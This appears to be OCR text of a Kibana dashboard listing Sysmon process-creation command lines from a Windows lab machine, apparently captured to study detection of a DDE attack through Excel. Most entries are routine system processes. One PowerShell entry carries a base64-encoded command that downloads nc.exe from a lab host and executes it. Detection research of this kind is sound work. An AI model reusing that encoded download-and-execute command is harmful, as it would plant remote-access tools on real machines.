 cmdline 27,337 hits
New Save Open Share Reporting Auto-refresh Last 30 days
event_id:1
Options
event_data.CommandLine: "exists" Add a filter
Actions
July 16th 2018, 23:12:16.990 - August 15th 2018, 23:12:16.990 — Auto
Count
8,000
6,000
4,000
2,000
0
2018-07-19 01:00 2018-07-21 01:00 2018-07-23 01:00 2018-07-25 01:00 2018-07-27 01:00 2018-07-29 01:00 2018-07-31 01:00 2018-08-03 01:00 2018-08-05 01:00 2018-08-07 01:00 2018-08-09 01:00 2018-08-11 01:00 2018-08-13 01:00 2018-08-15 01:00
@timestamp per 12 hours
Time event_data.CommandLine
August 15th 2018, 23:04:55.007 C:\Windows\System32\RuntimeBroker.exe -Embedding
August 15th 2018, 23:01:41.340 C:\Windows\System32\slui.exe -Embedding
August 15th 2018, 23:00:30.066 taskhost.exe $(Arg0)
August 15th 2018, 22:58:10.255 C:\Windows\System32\RuntimeBroker.exe -Embedding
August 15th 2018, 22:58:09.725 C:\Windows\system32\svchost.exe -k appmodel -p -s camsvc
August 15th 2018, 22:57:37.697 "C:\WINDOWS\system32\WindowsPowerShell\v1.0\powershell.exe"
August 15th 2018, 22:55:56.381 "E:\Program Files\Microsoft Office\Office16\EXCEL.EXE" /dde
August 15th 2018, 22:50:22.706 gpupdate.exe /target:computer
August 15th 2018, 22:46:38.811 C:\Windows\System32\slui.exe -Embedding
August 15th 2018, 22:42:14.833 "C:\Program Files\Microsoft VS Code\Code.exe" --type=gpu-process --no-sandbox --disable-direct-composition --supports-dual-gpus=false --gpu-driver-bug-workarounds=7,10,18,19,20,23,41,74 --disable-gl-extensions="GL_KHR_blend_equation_advanced
GL_KHR_blend_equation_advanced_coherent" --gpu-vendor-id=0x80ee --gpu-device-id=0xbeef --gpu-driver-vendor="Oracle Corporation" --gpu-driver-version=5.1.10.0 --gpu-driver-date=11-21-2016 --service-request-channel-token=C2AE8240C44401F0E04EA186FEB53A4C --mojo-platform-channel-
handle=1212 /prefetch:2
August 15th 2018, 22:42:14.289 "C:\Program Files\Microsoft VS Code\Code.exe" "C:\Users\mantvydas\Downloads\report.csv"
August 15th 2018, 22:42:08.217 "C:\Windows\system32\NOTEPAD.EXE" C:\Users\mantvydas\Downloads\report.csv
August 15th 2018, 22:40:53.144 C:\Windows\system32\svchost.exe -k netsvcs -p -s gpsvc
August 15th 2018, 22:40:52.811 gpupdate.exe /target:user
August 15th 2018, 22:31:45.141 C:\Windows\System32\slui.exe -Embedding
August 15th 2018, 22:27:13.948 "C:\cygwin64\bin\file.exe"
August 15th 2018, 22:27:10.165 "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -encodedCommand
cABvAHcAZQByAHMAaABlAGwAbAAgACgATgBlAHcALQBPAGIAagBlAGMAdAAgAFMAeQBzAHQAZQBtAC4ATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAApAC4ARABvAHcAbgBsAG8AYQBkAEYAaQBsAGUAKAAiAGgAdAB0AHAAOgAvAC8AMQAwAC4AMAAuADAALgA1AC8AbgBjAC4AZQB4AGUAIgAsACIAZgBpAGwAZQAuAGUAeABlACIAKQA7ACgATgBlAHcALQBPAGIAagBl
AGMAdAAgAC0AYwBvAG0AIABTAGgAZQBsAGwALgBBAHAAcABsAGkAYwBhAHQAaQBvAG4AKQAuAFMAaABlAGwAbABFAHgAZQBjAHUAdABlACgAIgBmAGkAbABlAC4AZQB4AGUAIgApADsA